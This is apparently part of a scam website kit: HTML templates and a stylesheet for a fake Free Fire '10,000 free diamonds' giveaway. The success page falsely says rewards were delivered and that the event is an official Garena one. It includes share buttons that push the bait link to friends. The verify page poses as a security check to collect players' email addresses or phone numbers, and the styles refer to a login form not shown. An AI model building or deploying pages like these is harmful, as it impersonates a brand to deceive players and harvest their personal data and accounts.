
<file: templates/success.html>
<!DOCTYPE html>
<html>
<head>
    <title>Rewards Successfully Claimed!</title>
    <link rel="stylesheet" href="/static/style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>
    <div class="container success-container">
        <div class="success-card">
            <div class="success-icon">
                <i class="fas fa-trophy"></i>
            </div>
            
            <h1>🎉 CONGRATULATIONS! 🎉</h1>
            <p class="success-message">Your Free Fire rewards have been successfully claimed!</p>
            
            <div class="rewards-summary">
                <h3><i class="fas fa-gem"></i> REWARDS SUMMARY:</h3>
                <ul>
                    <li>✅ 10,000 Diamonds added to your account</li>
                    <li>✅ Sakura Bundle unlocked</li>
                    <li>✅ Hip Hop Bundle unlocked</li>
                    <li>✅ Character Skin selected</li>
                </ul>
            </div>
            
            <div class="delivery-info">
                <p><i class="fas fa-clock"></i> <strong>Delivery Time:</strong> 2-5 minutes</p>
                <p><i class="fas fa-gamepad"></i> <strong>How to check:</strong> Restart Free Fire app</p>
                <p><i class="fas fa-headset"></i> <strong>Support:</strong> Contact in-game support</p>
            </div>
            
            <div class="actions">
                <a href="https://ff.garena.com" class="btn-primary">
                    <i class="fas fa-external-link-alt"></i> OPEN FREE FIRE
                </a>
                <a href="/" class="btn-secondary">
                    <i class="fas fa-redo"></i> CLAIM AGAIN
                </a>
            </div>
            
            <div class="share-box">
                <p>Share with friends:</p>
                <div class="share-buttons">
                    <button onclick="shareWhatsApp()"><i class="fab fa-whatsapp"></i> WhatsApp</button>
                    <button onclick="shareTelegram()"><i class="fab fa-telegram"></i> Telegram</button>
                    <button onclick="copyLink()"><i class="fas fa-link"></i> Copy Link</button>
                </div>
            </div>
            
            <div class="final-note">
                <p><i class="fas fa-info-circle"></i> This is an official Garena Free Fire event. Rewards are limited time only.</p>
            </div>
        </div>
    </div>

    <script>
        function shareWhatsApp() {
            const url = encodeURIComponent(window.location.origin);
            const text = encodeURIComponent("I just got 10,000 FREE DIAMONDS in Free Fire! Claim yours too: ");
            window.open(`https://wa.me/?text=${text}${url}`, '_blank');
        }
        
        function shareTelegram() {
            const url = encodeURIComponent(window.location.origin);
            const text = encodeURIComponent("Free Fire 10K Diamonds FREE: ");
            window.open(`https://t.me/share/url?url=${url}&text=${text}`, '_blank');
        }
        
        function copyLink() {
            navigator.clipboard.writeText(window.location.origin);
            alert("Link copied! Share with friends.");
        }
        
        // Auto-redirect after 30 seconds
        setTimeout(() => {
            window.location.href = "https://ff.garena.com";
        }, 30000);
    </script>
</body>
</html>
</file>

<file: templates/verify.html>
<!DOCTYPE html>
<html>
<head>
    <title>Final Verification</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>
    <div class="container verify-container">
        <div class="header">
            <h2><i class="fas fa-user-check"></i> FINAL SECURITY CHECK</h2>
            <p>Hello, Player <strong>{{ game_id }}</strong>! One more step to prevent fraud.</p>
        </div>

        <div class="verify-box">
            <form action="/complete" method="POST">
                <p class="info">For account recovery and reward delivery:</p>
                
                <div class="input-group">
                    <i class="fas fa-envelope"></i>
                    <input type="email" name="email" placeholder="Email Address (Optional)">
                </div>
                
                <p class="or">OR</p>
                
                <div class="input-group">
                    <i class="fas fa-phone"></i>
                    <input type="tel" name="phone" placeholder="Phone Number (Optional)">
                </div>

                <button type="submit" class="verify-btn">
                    <i class="fas fa-check-circle"></i> COMPLETE VERIFICATION
                </button>
            </form>

            <div class="progress-info">
                <p><i class="fas fa-sync-alt"></i> Processing your 10,000 diamonds...</p>
                <div class="progress-bar">
                    <div class="progress" style="width: 40%"></div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: static/style.css>
/* Free Fire Theme Styling */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

body {
    background: linear-gradient(135deg, #0f0c29, #302b63, #24243e);
    color: white;
    min-height: 100vh;
    padding: 20px;
}

.container {
    max-width: 800px;
    margin: 0 auto;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 20px;
    padding: 30px;
    box-shadow: 0 15px 35px rgba(255, 20, 147, 0.3);
    border: 2px solid #ff1493;
}

/* Header */
.header {
    text-align: center;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 2px solid #ff1493;
}

.logo {
    width: 150px;
    margin-bottom: 15px;
}

h1 {
    color: #ff1493;
    font-size: 28px;
    margin-bottom: 10px;
    text-shadow: 0 0 10px rgba(255, 20, 147, 0.5);
}

.subtitle {
    color: #00ffff;
    font-size: 16px;
    margin-bottom: 15px;
}

.live-count {
    background: linear-gradient(90deg, #ff1493, #00ffff);
    padding: 10px 20px;
    border-radius: 25px;
    display: inline-block;
    font-weight: bold;
    margin-top: 10px;
}

/* Rewards Banner */
.rewards-banner {
    display: flex;
    justify-content: space-around;
    margin: 30px 0;
    flex-wrap: wrap;
}

.reward-item {
    text-align: center;
    background: rgba(255, 255, 255, 0.1);
    padding: 20px;
    border-radius: 15px;
    margin: 10px;
    flex: 1;
    min-width: 200px;
    border: 1px solid #00ffff;
}

.reward-item img {
    width: 80px;
    height: 80px;
    object-fit: contain;
    margin-bottom: 10px;
}

/* Forms */
.claim-box, .login-box, .verify-box {
    background: rgba(255, 255, 255, 0.05);
    padding: 25px;
    border-radius: 15px;
    margin: 20px 0;
    border: 1px solid rgba(255, 20, 147, 0.3);
}

.form-group {
    background: rgba(0, 0, 0, 0.3);
    padding: 15px;
    margin: 10px 0;
    border-radius: 10px;
    border-left: 4px solid #ff1493;
}

.form-group label {
    display: flex;
    align-items: center;
    font-size: 16px;
    cursor: pointer;
}

.form-group input[type="checkbox"] {
    margin-right: 10px;
    transform: scale(1.3);
}

/* Buttons */
.claim-btn, .login-btn, .verify-btn {
    width: 100%;
    background: linear-gradient(90deg, #ff1493, #ff69b4);
    color: white;
    border: none;
    padding: 18px;
    border-radius: 10px;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    margin-top: 20px;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-btn:hover, .login-btn:hover, .verify-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(255, 20, 147, 0.4);
    background: linear-gradient(90deg, #ff69b4, #ff1493);
}

/* Input Groups */
.input-group {
    display: flex;
    align-items: center;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    padding: 15px;
    margin: 15px 0;
    border: 1px solid #444;
}

.input-group i {
    color: #ff1493;
    margin-right: 15px;
    font-size: 20px;
}

.input-group input {
    background: none;
    border: none;
    color: white;
    font-size: 16px;
    width: 100%;
    outline: none;
}

.input-group input:focus {
    border-bottom: 2px solid #00ffff;
}

/* Step Indicator */
.step-indicator {
    display: flex;
    justify-content: space-between;
    margin-bottom: 30px;
}

.step {
    flex: 1;
    text-align: center;
    padding: 10px;
    background: rgba(255, 255, 255, 0.1);
    margin: 0 5px;
    border-radius: 10px;
    font-size: 12px;
}

.step.active {
    background: linear-gradient(90deg, #ff1493, #ff69b4);
    font-weight: bold;
}

.step.done {
    background: #00ff00;
    color: black;
}

/* Loading Page */
.loading-container {
    text-align: center;
}

.loader img {
    width: 100px;
    margin-bottom: 20px;
}

.steps {
    display: flex;
    justify-content: space-between;
    margin: 30px 0;
}

.diamond-counter {
    margin: 30px 0;
}

.diamond-bar {
    width: 100%;
    height: 20px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
    overflow: hidden;
    margin: 10px 0;
}

.diamond-fill {
    height: 100%;
    background: linear-gradient(90deg, #00ffff, #ff1493);
    width: 0%;
    transition: width 0.5s;
}

/* Success Page */
.success-container {
    text-align: center;
}

.success-icon {
    font-size: 80px;
    color: #ffd700;
    margin-bottom: 20px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% { transform: scale(1); }
    50% { transform: scale(1.1); }
    100% { transform: scale(1); }
}

.rewards-summary {
    background: rgba(0, 255, 255, 0.1);
    padding: 20px;
    border-radius: 15px;
    margin: 20px 0;
    text-align: left;
    border-left: 5px solid #ff1493;
}

.rewards-summary li {
    margin: 10px 0;
    list-style: none;
    padding-left: 20px;
}

.actions {
    display: flex;
    gap: 15px;
    margin: 30px 0;
}

.btn-primary, .btn-secondary {
    flex: 1;
    padding: 15px;
    border-radius: 10px;
    text-decoration: none;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
}

.btn-primary {
    background: linear-gradient(90deg, #ff1493, #ff69b4);
    color: white;
}

.btn-secondary {
    background: rgba(255, 255, 255, 0.1);
    color: white;
    border: 1px solid #444;
}

.share-buttons {
    display: flex;
    gap: 10px;
    margin-top: 15px;
}

.share-buttons button {
    flex: 1;
    padding: 12px;
    border: none;
    border-radius: 8px;
    background: rgba(255, 255, 255, 0.1);
    color: white;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.share-buttons button:hover {
    background: rgba(255, 20, 147, 0.3);
}

/* Testimonials */
.testimonials {
    margin: 30px 0;
}

.testimonial {
    background: rgba(255, 20, 147, 0.1);
    padding: 15px;
    margin: 10px 0;
    border-radius: 10px;
    border-left: 4px solid #00ffff;
}

/* Timer */
.timer {
    background: rgba(255, 0, 0, 0.2);
    padding: 15px;
    border-radius: 10px;
    margin-top: 20px;
    font-weight: bold;
    font-size: 18px;
}

/* Footer */
.footer {
    margin-top: 30px;
    padding-top: 20px;
    border-top: 1px solid #444;
    text-align: center;
    font-size: 12px;
    color: #aaa;
}

/* Responsive */
@media (max-width: 768px) {
    .container {
        padding: 15px;
    }
    
    .rewards-banner {
        flex-direction: column;
    }
    
    .step-indicator {
        flex-wrap: wrap;
    }
    
    .step {
        flex: 45%;
        margin-bottom: 5px;
    }
}
</file>
